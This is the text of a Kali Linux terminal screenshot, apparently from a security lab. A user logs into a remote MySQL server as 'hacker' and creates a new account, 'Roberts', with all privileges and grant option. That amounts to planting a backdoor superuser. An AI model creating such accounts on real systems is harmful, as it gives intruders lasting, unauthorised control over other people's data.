 root@kali2: ~
File Edit View Search Terminal Help
mysql> exit
Bye
root@kali2:~# mysql -h 203.0.113.100 -u hacker -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> CREATE USER 'Roberts' IDENTIFIED BY 'mypass123';
Query OK, 0 rows affected (0.01 sec)
mysql> GRANT ALL PRIVILEGES ON *.* TO 'Roberts' WITH GRANT OPTION;
Query OK, 0 rows affected (0.00 sec)
mysql>